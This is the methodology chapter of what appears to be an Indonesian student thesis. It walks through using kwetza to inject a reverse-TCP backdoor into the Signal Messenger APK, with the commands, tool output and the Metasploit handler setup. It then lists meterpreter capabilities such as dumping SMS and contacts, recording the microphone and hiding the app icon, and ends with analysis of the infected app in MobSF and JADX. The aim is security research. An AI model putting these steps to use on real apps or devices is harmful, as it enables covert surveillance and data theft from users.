# BAB III METODOLOGI PENELITIAN

# 1.1.Objek dan Subjek Penelitian

Dalam penelitian ini, objek yang dikaji adalah penyisipan *malware* pada aplikasi Signal Messenger. Pengujian dilakukan dengan mengimplementasikan satu laptop yang sudah terpasang sistem operasi Kali Linux. Subjek dari penelitian ini adalah alat yang digunakan, yaitu kwetza. Kwetza adalah alat khusus yang digunakan untuk menyisipkan *payload* ke dalam aplikasi Android. Penelitian ini memanfaatkan sumber data yang diperoleh dari hasil pengujian penyisipan *malware* pada aplikasi. Data tersebut berisi informasi tentang proses penyisipan *malware* ke dalam aplikasi tersebut, termasuk proses implementasi, teknik yang digunakan, dan hasil yang diperoleh.

# 1.2. Alat dan Bahan Penelitian

Dalam penelitian ini, dibutuhkan perangkat untuk mendukung penelitian. Perangkat yang dibutuhkan adalah perangkat keras (*hardware*) dan perangkat lunak (*software*). Pada Tabel 3.1 dan 3.2 terdapat spesifikasi perangkat yang diperlukan.

| No | Perangkat Keras | Spesifikasi              | Keterangan           |
|----|-----------------|--------------------------|----------------------|
| 1  | 1 Buah Laptop   | Intel Celeron Quad Core  | Sebagai Penyerang    |
|    |                 | Processor N4120, 4GB     |                      |
|    |                 | DDR4, SSD 256GB          |                      |
| 2  | 1 Buah          | Snapdragon 439, RAM 4GB, | Sebagai Target       |
|    | Smartphone      | ROM 64GB                 |                      |
|    | Android         |                          |                      |
| 3  | 1 Buah Kabel    | Type C                   | Menghubungkan        |
|    | Data            |                          | Laptop dengan target |

Tabel 3. 1 Kebutuhan Perangkat Keras

| No | Perangkat Lunak  | Keterangan                                       |  |
|----|------------------|--------------------------------------------------|--|
| 1  | Kali Linux       | Sistem operasi yang digunakan untuk penyerangan. |  |
| 2  | Kwetza           | Perangkat lunak untuk backdoor.                  |  |
| 3  | Metasploit       | Tools yang digunakan pada Kali Linux untuk       |  |
|    |                  | eksploitasi.                                     |  |
| 4  | JADX             | Perangkat lunak untuk <i>decompile</i> APK.      |  |
| 5  | MobSF            | Perangkat lunak untuk pengujian secara otomatis. |  |
| 6  | Signal Messenger | Aplikasi yang digunakan sebagai target.          |  |

Tabel 3. 2 Kebutuhan Perangkat Lunak

### **1.3.Diagram Alur Penelitian**

Alur penelitian ini dilakukan secara terstruktur dan sistematis melalui serangkaian tahapan. Diawali dengan identifikasi masalah, dilanjutkan dengan studi literatur, kemudian tahap berikutnya adalah pengujian, yang terdiri dari beberapa langkah. Pertama, instalasi dan konfigurasi sistem yang dilakukan untuk mempersiapkan kebutuhan pengujian. Selanjutnya, menyisipkan *malware* kwetza ke dalam aplikasi, yang kemudian diikuti oleh instalasi pada versi Android yang ditargetkan. Setelah itu, akan dilakukan pengujian eksploitasi untuk memahami perilaku malware. Tahap selanjutnya adalah tahap analisis yang dibagi menjadi dua yaitu menggunakan reverse engineering, di mana dilakukan analisis mendalam terhadap kode dan struktur aplikasi untuk memahami lebih lanjut cara kerja malware serta analisis secara otomatis menggunakan MobSF. Terakhir, hasil dari seluruh tahapan analisis akan didokumentasikan dalam bentuk laporan. Laporan ini akan mencakup bukti-bukti yang ditemukan selama penelitian, serta temuan dan rekomendasi yang dihasilkan sebagai hasil dari proses penelitian ini. Adapun pemaparan alur diagram yang dirancang pada penelitian ini, sebagaimana terlihat pada Gambar 3.1.



Gambar 3. 1 Diagram Alur Penelitian

# 1.3.1. Identifikasi Masalah

Meningkatnya serangan *malware* pada perangkat Android menjadi perhatian utama bagi para pengguna, karena meningkatnya risiko pengunduhan aplikasi yang telah terinfeksi *malware*. *Malware* dibuat dengan tujuan merugikan, dapat menyebabkan kerugian besar bagi para korban. Salah satu metode yang umum digunakan oleh penyerang adalah dengan menciptakan *backdoor* dan menyisipkannya ke dalam aplikasi. *Backdoor*, yang berfungsi sebagai pintu belakang, memberikan akses mudah kepada penyerang dan meninggalkan jejak dari kerentanan yang dimanfaatkan pada sistem Android. Hal ini meningkatkan potensi ancaman terhadap keamanan perangkat Android serta data pribadi pengguna.

# 1.3.2. Studi Literatur

Dalam penelitian ini, studi literatur menjadi bagian krusial yang mendukung pengetahuan dasar dalam melakukan analisis, implementasi, dan pengujian terkait dengan serangan *malware* pada aplikasi Android. Studi literatur tersebut meliputi teori-teori yang relevan dengan identifikasi masalah, seperti peningkatan serangan *malware* pada platform Android, mekanisme pembuatan dan penyisipan *backdoor* dalam aplikasi, serta teknik-teknik yang digunakan oleh penyerang dalam menciptakan dan menyebarkan *malware*. Informasi dan pemahaman dari sumber-sumber literatur seperti buku, jurnal ilmiah, dan website terkait menjadi dasar pengetahuan yang diperlukan untuk melakukan analisis

yang mendalam mengenai serangan *malware*, serta untuk merumuskan strategi pengujian yang efektif.

- 1.3.3. Tahap Pengujian
  - 1. Instalasi dan Konfigurasi Sistem

Tahap pertama adalah instalasi dan konfigurasi sistem yang dilakukan pada sistem operasi kali linux. Hal pertama yang dilakukan adalah dengan melakukan clone github kwetza dengan perintah git clone https://github.com/sensepost/kwetza.git. Perintah tersebut digunakan untuk mengunduh atau menyalin repositori proyek kwetza dari GitHub ke sistem lokal Anda menggunakan Git. Kemudian untuk langkah berikutnya adalah melakukan instalasi BeautifulSoup yang dapat diinstall dengan pip menggunakan perintah pip install beautifulsoup4. Beautiful Soup adalah sebuah pustaka Python yang digunakan untuk melakukan ekstraksi data dari dokumen HTML dan XML. Langkah terakhir adalah melakukan instalasi apktool, kwetza memerlukan apktool untuk mendapatkan akses dari sebuah PATH. Perintah untuk instalasi Apktool yang pertama adalah unduh Linux wrapper script lalu simpan dengan nama apktool, kemudian unduh apktool versi terbaru dan ganti nama menjadi apktool.jar, selanjutnya pindahkan apktool.jar dan apktool ke dalam folder /usr/local/bin dengan masuk ke dalam root, langkah terakhir adalah melakukan eksekusi pada kedua file tersebut dengan chmod +x. Langkah untuk instalasi apktool juga dapat dilihat pada <u>https://ibotpeaches.github.io/Apktool/install</u> untuk instalasi pada sistem operasi Linux.

2. Menyisipkan Malware

Setelah instalasi dan konfigurasi sistem berhasil, langkah selanjutnya adalah menyisipkan *malware* dengan menggunakan perintah *python kwetza.py* nameOfTheApkToInfect.apk https/tcp LHOST LPORT *yes/no* customClass.

| <pre>(khusnulfa@kali)-[~/Desktop/kwetza]<br/>\$ python kwetza.py signal.apk TCP 192.168.4444 yes</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Î   Î   I   X / Z / Z /<br>  I   I   I   I   I   I   I   I   I   I                                                                                                    |
| <pre>[*] DECOMPILING TARGET APK Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true [+] ENDPOINT IP: 192.168.</pre>                                                                                      |
| <pre>[+] ENDPOINT PORT: 4444 Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true [+] APKTOOL DECOMPILED SUCESS [*] BYTING TCP COMMS [*] ANALYZING ANDROID MANIFEST [DEBUG] Attempting to find MAIN</pre> |
| <pre>[+] TARGET ACTIVIY: org.thoughtcrime.securesms.MainActivity [*] PREPARING PAYLOADS [*] INJECTING INTO APK [+] CHECKING IF ADDITIONAL PERMS TO BE ADDED</pre>                                                                  |
| <pre>[*] INJECTION OF CRAZY PERMISSIONS TO BE DONE! [+] TIME TO BUILD INFECTED APK [*] EXECUTING APKTOOL BUILD COMMAND Picked up</pre>                                                                                             |
| <pre>[+] BUILD RESULT ####################################</pre>                                                                                                    |

Gambar 3. 2 Menyisipkan Malware

nameOfTheApkToInfect.apk = nama APK yang diinfeksi, disini nama aplikasi nya adalah signal.apk. Kemudian pilih koneksi HTTPS atau TCP, disini menggunakan TCP. Untuk LHOST diisi alamat IP penyerang, dan untuk LPORT diisi port penyerang yaitu 4444. Sertakan "yes" untuk memasukkan izin jahat tambahan ke dalam aplikasi, "no" untuk memanfaatkan izin default aplikasi.

# 3. Instalasi Pada Versi Android

Instalasi pada versi Android merupakan salah satu tahapan penting karena bertujuan untuk memastikan bahwa aplikasi yang sudah disusupi *malware* dapat diinstal dan beroperasi secara efektif pada semua versi atau beberapa versi Android saja. Pada penelitian ini dilakukan instalasi pada versi Android 10 dengan MIUI 12.5.3 dan versi Android 12 dengan MIUI 13.0.5.

#### 4. *Exploit*

Langkah terakhir dalam tahap pengujian adalah melakukan *exploit*, di mana sistem yang sudah disusupi *malware* akan diuji untuk melihat seberapa rentan atau tangguhnya terhadap serangan dari *malware* yang disisipkan sebelumnya. Setelah dilakukan *exploit* kemudian menjalankan *meterpreter*. Perintah untuk melakukan *exploit* adalah pertama dengan menjalankan *msfconsole*, kemudian setelah itu melakukan *setting multihandler* dengan perintah *use multi/handler* yang digunakan untuk memilih modul "handler" yang digunakan untuk menangani koneksi balik (*reverse shell*) dari target yang terinfeksi. Selanjutnya adalah mengatur *payload* dengan perintah *set payload android/meterpreter/reverse\_tcp*, perintah tersebut digunakan untuk mengatur *payload* yang akan digunakan dalam eksploitasi target. Menggunakan "*android/meterpreter/reverse\_tcp*" untuk *payload meterpreter* perangkat Android dengan koneksi balik TCP. Langkah selanjutnya adalah melakukan setting LHOST dan LPORT penyerang. Setelah berhasil kemudian lakukan *exploit*.



### Gambar 3. 3 Exploit

Setelah dilakukan *exploit*, proses selanjutnya adalah menjalankan meterpreter yang bertujuan untuk mengidentifikasi dan memperoleh akses yang tersedia. Langkah ini diambil untuk menjelajahi kemungkinan akses yang dapat dieksploitasi dan dieksekusi dalam sistem yang telah disusupi. Setelah meterpreter dijalankan, terdapat banyak akses yang tersedia dan akses tersebut dikategorikan menjadi sembilan bagian.

### 1. Command Menu

*Command Menu* adalah daftar perintah atau opsi yang tersedia untuk pengguna dalam suatu aplikasi atau program. Daftar ini biasanya ditampilkan dalam antarmuka pengguna untuk memilih tindakan yang ingin dilakukan atau menuju ke bagian tertentu dari aplikasi. Pada Tabel 3.3 terdapat 32 *command menu*.

| Command Menu             |              |              |
|--------------------------|--------------|--------------|
| ?                        | exit         | resource     |
| background               | get_timeouts | run          |
| bg                       | guid         | secure       |
| bgkill                   | help         | sessions     |
| bglist                   | info         | set_timeouts |
| bgrun                    | irb          | sleep        |
| channel                  | load         | transport    |
| close                    | machine_id   | use          |
| detach                   | pry          | uuid         |
| disable_unicode_encoding | quit         | write        |
| enable_unicode_encoding  | read         |              |

Tabel 3. 3 Command Menu

#### 2. Stadapi: File System Commands

*File System Commands* adalah istilah yang mengacu pada serangkaian perintah atau operasi yang digunakan untuk mengelola sistem file pada komputer. Perintah ini digunakan untuk berbagai tindakan terkait dengan penyimpanan dan organisasi file di dalam sistem operasi. Contoh dari perintah-perintah ini termasuk perintah untuk membuat, menghapus, menyalin, memindahkan, dan mengubah nama file atau direktori, serta perintah untuk menampilkan daftar isi dari direktori, mengubah hak akses file, atau menggabungkan atau membagi file. Perintah-perintah ini umumnya tersedia dalam shell atau lingkungan baris perintah dari sistem operasi. Pada Tabel 3.4 terdapat 22 file system commands.

| Stdapi: File System Commands |        |  |
|------------------------------|--------|--|
| cat                          | lcd    |  |
| cd                           | lls    |  |
| checksum                     | lpwd   |  |
| ср                           | ls     |  |
| del                          | mkdir  |  |
| dir                          | mv     |  |
| download                     | pwd    |  |
| edit                         | rm     |  |
| getlwd                       | rmdir  |  |
| getwd                        | search |  |
| lcat                         | upload |  |

Tabel 3. 4 File System Commands

### 3. Stadapi: Networking Commands

*Networking Commands* adalah perintah atau operasi yang digunakan untuk mengelola dan memantau jaringan komputer. Perintahperintah ini digunakan untuk melakukan berbagai tindakan terkait dengan pengaturan, pemecahan masalah, dan analisis jaringan. Contoh dari perintah-perintah ini termasuk perintah untuk menampilkan informasi tentang ip address dan mengkonfigurasi alamat IP. Pada Tabel 3.5 terdapat empat *networking commands*.

Tabel 3. 5 Networking Commands

|          | Stdapi: Networking Commands |
|----------|-----------------------------|
| ifconfig |                             |
| ipconfig |                             |
| portfwd  |                             |
| route    |                             |

### 4. Stadapi: System Commands

*System Commands* adalah perintah atau operasi yang digunakan untuk mengelola dan mengontrol berbagai aspek dari sistem komputer secara keseluruhan. Perintah-perintah ini memungkinkan pengguna untuk melakukan berbagai tindakan terkait dengan pengaturan, pemantauan, dan administrasi sistem. Pada Tabel 3.6 terdapat sembilan *system commands*.

| Stdapi: System Commands |         |  |
|-------------------------|---------|--|
| execute                 | pgrep   |  |
| getenv                  | ps      |  |
| getpid                  | shell   |  |
| getuid                  | sysinfo |  |
| localtime               |         |  |

Tabel 3. 6 System Commands

# 5. Stadapi: User Interface Commands

*User Interface Commands* adalah serangkaian perintah atau operasi yang digunakan untuk melakukan interaksi antarmuka pengguna pada suatu sistem komputer. Pada Tabel 3.7 terdapat dua *user interface commands*.

Tabel 3. 7 User Interface Commands

| Stadapi: User Interface Commands |
|----------------------------------|
| screeenshare                     |
| screenshot                       |

### 6. Stadapi: Webcam Commands

Webcam Commands adalah perintah atau operasi yang digunakan untuk mengendalikan atau berinteraksi dengan webcam yang terhubung ke suatu sistem komputer. Perintah-perintah ini memungkinkan pengguna untuk melakukan berbagai tindakan terkait dengan pengoperasian dan pengelolaan webcam, seperti mengaktifkan atau menonaktifkan webcam, mengatur resolusi gambar, merekam video atau gambar, dan mengatur opsi pengaturan lainnya. Pada Tabel 3.8 terdapat lima *webcam commands*.

| Tabel 3. | 8 | Webcam | Commands |
|----------|---|--------|----------|
| Tabel 3. | 8 | Webcam | Commands |

| Stadapi: Webcam Commands |
|--------------------------|
| record_mic               |
| webcam_chat              |
| webcam_list              |
| webcam_snap              |
| webcam_ <i>stream</i>    |

7. Stadapi: Audio Output Commands

Audio Output Commands adalah perintah atau operasi yang digunakan untuk mengontrol atau mengelola *output* audio dari suatu sistem komputer. Perintah-perintah ini memungkinkan pengguna untuk melakukan berbagai tindakan terkait dengan pengaturan, pemutaran, dan pengelolaan *output* suara dari komputer ke perangkat audio eksternal seperti speaker atau headphone. Pada Tabel 3.9 terdapat satu *audio output commands*.

### Tabel 3. 9 Audio Output Commands



# 8. Android Commands

Android Command adalah perintah atau operasi yang digunakan untuk mengendalikan atau berinteraksi dengan sistem operasi Android pada perangkat yang menjalankannya. Pada Tabel 3.10 terdapat 11 android *commands*.

| Android Commands |                  |  |
|------------------|------------------|--|
| activity_start   | interval_collect |  |
| check_root       | send_sms         |  |
| dump_calllog     | set_audio_mode   |  |
| dump_contacts    | sqlite_query     |  |

| Android Commands |                |
|------------------|----------------|
| dump_sms         | wakelock       |
| geolocate        | Wlan_geolocate |
| hide_app_icon    |                |

# 9. Application Controller Commands

Application Controller Commands adalah perintah atau operasi yang digunakan untuk mengendalikan atau mengelola aplikasi pada suatu sistem komputer atau platform. Perintah-perintah ini digunakan pengguna atau administrator sistem untuk melakukan berbagai tindakan terkait dengan pengaturan, pemantauan, dan administrasi aplikasi yang dijalankan. Pada Tabel 3.11 terdapat empat *application controller commands*.

Tabel 3. 11 Application Controller Commands

| Application Controller Commands. |
|----------------------------------|
| app_install                      |
| app_list                         |
| app_run                          |
| app_uninstall                    |
|                                  |

# 1.3.4. Tahap Pengujian

Pada tahap ini, dilakukan dua proses analisis yang penting untuk memahami perilaku *malware* yang sudah disisipkan pada aplikasi Signal Messenger. Analisis pertama dilakukan menggunakan analisis statis MobSF, di mana aplikasi yang telah disusupi *malware* akan dilakukan *scanning* menggunakan MobSF untuk mengetahui adanya *malware* dalam aplikasi tersebut. Selanjutnya, analisis yang kedua dilakukan dengan menggunakan teknik *reverse engineering* terhadap aplikasi yang telah disusupi *malware*. Dalam tahap ini, akan dilakukan analisis mendalam terhadap kode sumber aplikasi untuk mengidentifikasi semua perubahan yang terjadi setelah adanya penyisipan *backdoor*.



Gambar 3. 4 Tahap Reverse Engineering

Berdasarkan Gambar 3.4 aplikasi yang telah disusupi *malware* akan dilakukan dekompilasi menggunakan JADX. Saat aplikasi tersebut di dekompilasi menggunakan JADX, hasilnya akan berupa sejumlah berkas yang mencakup struktur inti dari aplikasi Android. Berkas yang dihasilkan termasuk AndroidManifest.xml, yang merupakan berkas manifest aplikasi yang berisi informasi penting tentang aplikasi serta izin-izin yang diminta oleh aplikasi pada perangkat Android. Selain itu, hasil dekompilasi juga akan menghasilkan berkas-berkas seperti META-INF, assets, resources.rsc, lib, res, dan *class*es.dex. Berkas META-INF berisi informasi metadata yang terkait dengan berkas APK, sementara berkas assets mungkin berisi aset-aset tambahan seperti file konfigurasi atau berkas-berkas data. Berkas resources.rsc mengandung sumber daya aplikasi seperti gambar, tata letak, dan string. Direktori lib mungkin berisi berkas biner untuk perpustakaan atau modul tambahan, sedangkan direktori res berisi sumber daya tambahan seperti gambar, ikon, dan file XML. Terakhir, berkas *class*es.dex berisi kode aplikasi yang sudah terkompilasi.